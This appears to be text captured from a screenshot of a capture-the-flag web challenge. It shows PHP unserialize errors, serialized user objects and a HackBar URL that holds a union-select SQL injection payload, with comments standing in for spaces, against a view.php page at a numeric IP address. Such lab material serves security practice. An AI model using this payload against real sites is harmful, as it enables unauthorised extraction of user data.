 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"hello";s:3:"age";i:0;s:4:"blog";s:7:"a.a.abc";},O:8:"UserInfo":3:
{s:4:"name";s:5:"baidu";s:3:"age";i:2;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object
/var/www/html/view.p
on line 56
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contrib
Load URL
http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(data),3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All